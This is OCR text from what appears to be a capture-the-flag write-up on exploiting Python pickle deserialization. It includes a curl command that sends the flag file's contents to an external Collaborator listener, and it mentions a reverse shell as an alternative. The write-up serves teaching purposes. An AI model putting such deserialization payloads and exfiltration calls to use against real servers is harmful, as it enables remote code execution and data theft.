
Our goal now is to create an object that, when
reconstituted, runs commands on the server. For this, we
will need to choose our command and create a pickled
object with our payload. Since we just need the flag for
this challenge, I’ll just be using a simple Curl payload:
curl http://9dnou0awv3b99xsbgqre8kwl5cb3ztni.oast
This will send a request to my BurpSuite Collaborator
listener with the flag in the URL, but in theory, you could
set up a reverse shell to get a stable connection and
actually look for the flag. We do, however, know that the
flag is located at
, so that won’t be needed
/flag.txt
here.